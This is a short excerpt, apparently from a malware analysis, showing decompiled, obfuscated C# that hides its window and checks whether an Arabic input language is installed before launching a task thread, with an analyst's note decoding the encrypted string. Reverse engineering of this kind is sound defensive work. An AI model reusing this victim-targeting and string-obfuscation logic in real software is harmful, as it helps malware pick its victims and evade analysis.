 private void mouseclick_event(object sender, MouseEventArgs e)
{
base.Opacity = 0.0;
if (Form1.return_null() == null)
{
IEnumerator enumerator = InputLanguage.InstalledInputLanguages.GetEnumerator();
if (Form1.return_null() == null)
{
try
{
while (enumerator.MoveNext())
{
while (((InputLanguage)enumerator.Current).Culture.EnglishName.ToLower().Contains
(MYcw9uffxdYPAXmUtn.decrypt_string(942)))
{
Note: encrypted string “942” is “ar”
if (Form1.return_null() == null)
{
new Thread(new ThreadStart(this.do_tasks_thread)).Start();